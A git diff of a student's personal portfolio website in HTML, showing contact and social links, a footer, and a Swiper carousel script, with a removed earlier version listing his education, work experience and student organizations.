+                <h3 class="text-pretitle">Reach me at</h3>
+                <p class="contact-links">
+                    <a href="mailto:hafizaryansiregar@gmail.com" class="mailtoui">Email</a> <svg width="15" height="15"
+                        viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
+                        <path
+                            d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
+                            fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
+                    </svg> <br>
+                </p>
+            </div>
+            <div class="column lg-4 md-5 tab-6 stack-on-550 contact-block">
+                <h3 class="text-pretitle">Social</h3>
+                <ul class="contact-social">
+                    <li><a href="https://www.linkedin.com/in/hafizaryan/" target="_blank">Linkedin</a></li>
+                    <li><a href="https://github.com/hafizaryan" target="_blank">Github</a></li>
+                    <li><a href="https://www.instagram.com/hafizaryan_/" target="_blank">Instagram</a></li>
+                </ul>
+            </div>
+            <div class="column lg-4 md-12 contact-block">
+                <a href="mailto:hafizaryansiregar@gmail.com"
+                    class="mailtoui btn btn--medium u-fullwidth contact-btn">Say Hello.</a>
+            </div>
+        </div> <!-- end contact-bottom -->
+
+    </section> <!-- end contact -->
+
+    </main> <!-- end s-content -->
+
+
+    <!-- ## footer
+================================================== -->
+
+    <footer class="s-footer">
+
+        <div class="row">
+            <div class="column ss-copyright">
+                <span>Hafiz Aryan Siregar</span>
+            </div>
+            <div class="ss-go-top">
+                <br>
+                <a class="smoothscroll" title="Back to Top" href="#top">
+                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd">
+                        <path
+                            d="M11 2.206l-6.235 7.528-.765-.645 7.521-9 7.479 9-.764.646-6.236-7.53v21.884h-1v-21.883z" />
+                    </svg>
+                </a>
+            </div>
+        </div>
+
+    </footer> <!-- end s-footer -->
+
+    </div> <!-- end -s-pagewrap -->
+
+
+    <!-- Java Script
+    ================================================== -->
+    <script type="application/ld+json">
+        {
+          "@context": "https://schema.org",
+          "@type": "WebSite",
+          "name": "Portfolio - Hafiz Aryan Siregar",
+          "url": "https://hafizaryan.netlify.app"
+        }
+    </script>
+    <script src="js/plugins.js"></script>
+    <script src="js/main.js"></script>
+    <script>
+        document.addEventListener("DOMContentLoaded", function () {
+            var swiper = new Swiper(".testimonial-slider", {
+                autoplay: {
+                    delay: 0, // Tidak ada delay sama sekali
+                    disableOnInteraction: false,
+                },
+                speed: 4500, // Kecepatan lebih lambat untuk efek mengalir alami
+                slidesPerView: "auto", // Menyesuaikan jumlah slide yang terlihat
+                spaceBetween: 20, // Jarak antar gambar
+                freeMode: true, // Mode bebas agar scroll terasa alami
+                freeModeMomentum: false, // Menghindari berhenti mendadak
+                loop: true, // Tetap mengulang tanpa terasa ada gap
+                loopedSlides: 5, // Mencegah delay saat berpindah ke awal slide lagi
+                allowTouchMove: false, // Menghindari interaksi yang bisa menghentikan autoplay
+                cssMode: false, // Mencegah masalah rendering yang menyebabkan delay
+                pagination: {
+                    el: ".swiper-pagination",
+                    clickable: true,
+                },
+                navigation: {
+                    nextEl: ".swiper-button-next",
+                    prevEl: ".swiper-button-prev",
+                },
+                breakpoints: {
+                    1024: {
+                        slidesPerView: 2, // Desktop menampilkan 2 gambar per slide
+                    },
+                    0: {
+                        slidesPerView: 1, // Mobile & Tablet menampilkan 1 gambar per slide
+                    }
+                }
+            });
+        });
+
+    </script>
 </body>
+
 </html>


==== commit 7c9c1795: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,979 +1,249 @@
-<!DOCTYPE html>
-<html class="no-js ss-preload" lang="en">
-
-<head>
-
-    <!--- basic page needs
-    ================================================== -->
-    <meta charset="utf-8">
-    <title>RAIKAZU</title>
-    <meta name="description"
-        content="Project Web Raikazu Wendi.">
-    <meta name="Nama Asli" content="Hafiz Aryan Siregar">
-    <meta name="keywords" content="Wendi, Asal Dari Jawa Barat, Garut, Pakenjeng">
-    <meta property="og:title" content="Raikazu">
-    <meta property="og:description"
-        content="Explore the portfolio of Hafiz Aryan Siregar, showcasing projects in web development, cloud computing, and software testing.">
-    <meta property="og:url" content="https://hafizaryan.netlify.app">
-
-    <!-- mobile specific metas
-    ================================================== -->
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-
-    <!-- CSS
-    ================================================== -->
-    <link rel="stylesheet" href="css/vendor.css">
-    <link rel="stylesheet" href="css/styles.css">
-
-    <!-- favicons
-    ================================================== -->
-    <link rel="apple-touch-icon" sizes="180x180" href="favicon.jpg">
-    <link rel="icon" type="image/jpg" sizes="32x32" href="favicon.jpg">
-    <link rel="icon" type="image/jpg" sizes="16x16" href="favicon.jpg">
-    <link rel="manifest" href="site.webmanifest">
-
-
-
-
-</head>
-
-<body id="top">
-
-
-    <!-- # preloader
-    ================================================== -->
-    <div id="preloader">
-        <div id="loader">
-        </div>
-    </div>
-
-
-    <!-- # page wrap
-    ================================================== -->
-    <div class="s-pagewrap">
-
-        <div class="circles">
-            <span></span>
-            <span></span>
-            <span></span>
-            <span></span>
-            <span></span>
-        </div>
-
-
-        <!-- ## site header 
-        ================================================== -->
-        <header class="s-header">
-
-            <div class="header-mobile">
-                <span class="mobile-home-link"><a href="#">Hafiz</a></span>
-                <a class="mobile-menu-toggle" href="#0"><span>Menu</span></a>
-            </div>
-
-            <div class="row wide main-nav-wrap">
-                <nav class="column lg-12 main-nav">
-                    <ul>
-                        <li><a href="#" class="smoothscroll">Intro</a></li>
-                        <li><a href="#about" class="smoothscroll">About</a></li>
-                        <li><a href="#works" class="smoothscroll">Works</a></li>
-                        <li><a href="#gallery" class="smoothscroll">Gallery</a></li>
-                        <li><a href="#contact" class="smoothscroll">Contact Me</a></li>
-                    </ul>
-                </nav>
-            </div>
-
-        </header> <!-- end s-header -->
-
-
-        <!-- ## main content
-        ==================================================- -->
-        <main class="s-content">
-
-
-            <!-- ### intro
-            ================================================== -->
-            <section id="intro" class="s-intro target-section">
-
-                <div class="row intro-content wide">
-
-                    <div class="column">
-                        <div class="text-pretitle with-line">
-                            Hello,
-                        </div>
-
-                        <h1 class="text-huge-title">
-                            I am Hafiz Aryan, <br>
-                            Tech <br>
-                            Enthusiast
-                        </h1>
-                    </div>
-
-                    <ul class="intro-social">
-                        <li><a href="https://www.linkedin.com/in/hafizaryan/" target="_blank">Linkedin</a></li>
-                        <li><a href="https://github.com/hafizaryan" target="_blank">Github</a></li>
-                        <li><a href="https://www.instagram.com/hafizaryan_/" target="_blank">Instagram</a></li>
-                    </ul>
-
-                </div> <!-- end intro content -->
-
-            </section>
-
-
-            <!-- ### about
-            ================================================== -->
-            <section id="about" class="s-about target-section" active>
-
-
-                <div class="row about-info wide" data-animate-block>
-
-                    <div class="column lg-6 md-12 about-info__pic-block">
-                        <img src="images/about-photo.jpg" alt="" class="about-info__pic" data-animate-el>
-                    </div>
-                    <div class="column lg-6 md-12">
-                        <div class="about-info__text">
-
-                            <h2 class="text-pretitle with-line" data-animate-el>
-                                About
-                            </h2>
-                            <p class="attention-getter" style="text-align: justify;" data-animate-el>
-                                Final-year student with knowledge ini Web Development and Software Tester. Experienced
-                                in PHP Framework, Javascript, SQL, and Google Cloud. Enthusiastic about web development,
-                                quality assurance, and cloud engineer.
-                            </p>
-                            <a href="assets/Hafiz Aryan Siregar - Resume.pdf" target="_blank"
-                                class="btn btn--medium u-fullwidth" data-animate-el>Download CV</a>
-
-                        </div>
-                    </div>
-                </div> <!-- about-info -->
-
-
-                <div class="row about-expertise" data-animate-block>
-                    <div class="column lg-12">
-
-                        <h2 class="text-pretitle" data-animate-el>Interest</h2>
-
-                        <ul class="skills-list h1" data-animate-el>
-                            <li>Web Development</li>
-                            <li>Cloud Computing</li>
-                            <li>Software Tester</li>
-                            <li>Data Science</li>
-                        </ul>
-
-                    </div>
-                </div> <!-- end about-expertise -->
-
-
-                <div class="row about-timelines" data-animate-block>
-
-                    <div class="column lg-6 tab-12">
-
-                        <h2 class="text-pretitle" data-animate-el>
-                            Experience
-                        </h2>
-
-                        <div class="timeline" data-animate-el>
-
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">Coding Camp powered by DBS Foundation</h3>
-                                        <h5 class="timeline__meta">Front-End dan Back-End Developer Cohort</h5>
-                                        <p class="timeline__timeframe">Jan 2025 - Present</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <p>Coding Camp powered by DBS Foundation Road to Future Workforce. This information
-                                        technology training program is designed with high standards to prepare graduates
-                                        with skills that are ready to be applied in the workforce. This program is the
-                                        result of a collaboration between DBS Foundation and Dicoding, which has been
-                                        held since 2022.</p>
-                                </div>
-                            </div>
-
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">Bangkit Academy</h3>
-                                        <h5 class="timeline__meta">Cloud Computing Cohort</h5>
-                                        <p class="timeline__timeframe">Sep 2024 - Jan 2025</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <p>Bangkit is a career preparation program that aims to produce high-caliber digital
-                                        talent for world-class Indonesian technology companies and startups which is
-                                        fully supported by Google, GoTo, Traveloka and the Indonesian Ministry of
-                                        Education and Culture.</p>
-                                    <ul>
-                                        <li>Related courses: Google Cloud Engineer Learning Path, DevOps Engineer, SRE
-                                            Learning Path, Google Cloud Computing Foundations, Applied Machine Learning
-                                            for Cloud Engineer, Capstone / Final Project, Soft skill & Career
-                                            Development.</li>
-                                        <li>Selected as a Cloud Computing Cohort in a prestigious program, gaining
-                                            expertise in Google Cloud technologies while leading projects across cloud
-                                            computing, machine learning, and mobile development.</li>
-                                    </ul>
-                                </div>
-                            </div>
-
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">Laboratory Computer of Information System</h4>
-                                    <h5 class="timeline__meta">Laboratory Assistant</h5>
-                                    <p class="timeline__timeframe">Oct 2022 - Nov 2023</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <ul>
-                                        <li>Handled and managed networks to ensure optimal connectivity.</li>
-                                        <li>Responsible for the maintenance and upkeep of hardware.</li>
-                                        <li>Managed the software to ensure it is always up-to-date and functioning
-                                            properly, including Visual Studio Code, NetBeans, Cisco Packet Tracer,
-                                            VirtualBox, XAMPP, and others.</li>
-                                    </ul>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                    <div class="column lg-6 tab-12">
-                        <h2 class="text-pretitle" data-animate-el>
-                            Education
-                        </h2>
-
-                        <div class="timeline" data-animate-el>
-
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">UIN Suska Riau</h3>
-                                        <h5 class="timeline__meta">S-1 Information System</h5>
-                                        <p class="timeline__timeframe">2021 - Present (GPA: 3.75/4.00)</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <ul>
-                                        <li>Related courses: Algoritm and Programming, Management of Database, Data
-                                            Mining, Data Science, Analysis and Design
-                                            Information System, Software Engineering, Testing and Implementation of
-                                            Information System</li>
-                                        <li>Final Project: Development Of Laboratory Management Information System Using
-                                            Agile Development Method</li>
-                                    </ul>
-                                </div>
-                            </div>
-
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">Barumun 1st State High School</h3>
-                                        <h5 class="timeline__meta">Natural Science Mathematics</h5>
-                                        <p class="timeline__timeframe">2018 - 2021 (GPA: 96.18/100)</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <ul>
-                                        <li>Runner Up for North Sumatra Student Language Ambassador 2019</li>
-                                        <li>Received the title “Best Male Student” Smansa Barumun 2019</li>
-                                        <li>Best Speaker 2019 Smansa Barumun Indonesian Language Debate Competition</li>
-                                    </ul>
-                                </div>
-                            </div>
-
-
-                        </div> <!-- end timeline -->
-
-                    </div> <!-- end column -->
-                    <div class="column lg-6 tab-12">
-
-                        <h2 class="text-pretitle" data-animate-el>
-                            Organization
-                        </h2>
-
-                        <div class="timeline" data-animate-el>
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">GDSC UIN Suska Riau</h4>
-                                    <h5 class="timeline__meta">Developer and Speaker Division</h5>
-                                    <p class="timeline__timeframe">Oct 2023 - Oct 2024</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <p>Google Developer Student Club (GDSC) is a student community focused on developing
-                                        Google technology skills and a platform for students to learn, collaborate and
-                                        develop innovative projects.
-                                    </p>
-                                    <ul>
-                                        <li>Developed and coordinated a comprehensive learning curriculum and schedule
-                                            throughout the program.</li>
-                                        <li>Organized over 5 technical workshops and webinars, held weekly during the
-                                            semester.</li>
-                                        <li>Focused on delivering practiced learning in Machine Learning, Mobile App
-                                            Development, Cloud Computing, and Web Development.</li>
-                                    </ul>
-                                </div>
-                            </div>
-
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">HIMA Program Studi Sistem Informasi</h4>
-                                    <h5 class="timeline__meta">Head of Education, Research, and Technology Division</h5>
-                                    <p class="timeline__timeframe">May 2023 - Jan 2024</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <ul>
-                                        <li>Optimized team roles to boost productivity and ensure smooth program
-                                            execution.</li>
-                                        <li>Developed and managed engaging educational social media content to increase
-                                            online engagement.</li>
-                                        <li>Collaborated with external organizations, such as GDSC UIN Suska Riau, to
-                                            organize webinars, fostering knowledge sharing and professional networking.
-                                        </li>
-                                    </ul>
-                                </div>
-                            </div>
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">Information System Networking Club</h4>
-                                    <h5 class="timeline__meta">Research Publication Division</h5>
-                                    <p class="timeline__timeframe">Feb 2023 - Jan 2024</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    The Information System Networking Club (ISNC) is a Study Club or Research Team under
-                                    the Information Systems Study Program of the Faculty of Science and Technology at
-                                    Sultan Syarif Kasim State Islamic University Riau (UIN Suska Riau). It was
-                                    established in 2017 based on an idea from a faculty member and several students of
-                                    the Information Systems Study Program at UIN Suska Riau. The activities conducted by
-                                    this Study Club or Research Team are related to education and teaching processes,
-                                    community service, and research in particular.
-                                </div>
-                            </div>
-                        </div>
-                    </div>
